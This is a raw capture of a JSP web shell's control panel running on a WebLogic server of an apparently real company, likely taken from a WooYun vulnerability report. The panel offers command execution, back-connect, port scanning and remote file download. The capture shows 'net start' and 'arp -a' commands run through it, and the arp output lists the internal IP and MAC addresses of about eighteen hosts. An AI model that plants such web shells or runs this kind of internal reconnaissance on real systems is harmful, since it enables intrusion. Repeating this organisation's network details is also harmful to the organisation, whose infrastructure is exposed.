 ec.shaangu-group.com:7001 (10.2.0.181) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/Domains/base_domain/servers/AdminServer/tmp/_WL_user/cK/kmnd78/war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
接口: 10.2.0.181 --- 0xb
Internet 地址 物理地址 类型
10.2.0.1 00-50-56-9f-69-0d 动态
10.2.0.7 00-50-56-9f-42-5d 动态
10.2.0.8 34-40-b5-aa-ab-f0 动态
10.2.0.10 00-50-56-9f-26-41 动态
10.2.0.11 00-14-5e-91-38-b8 动态
10.2.0.13 d0-67-e5-f3-85-c6 动态
10.2.0.22 34-40-b5-9e-fc-12 动态
10.2.0.48 5c-f3-fc-e3-16-b6 动态
10.2.0.52 6c-ae-8b-1e-c8-ea 动态
10.2.0.54 00-50-56-9f-55-20 动态
10.2.0.61 00-50-56-9f-0b-fa 动态
10.2.0.70 00-1a-64-c7-70-be 动态
10.2.0.76 fc-4d-d4-d9-9a-b5 动态
10.2.0.78 b8-ac-6f-35-60-3f 动态
10.2.0.82 00-14-5e-1b-35-8c 动态
10.2.0.86 00-11-25-8f-99-b9 动态
10.2.0.87 b8-88-e3-e7-c5-62 动态
10.2.0.98 00-50-56-9f-4d-f4 动态
www.wooyun.org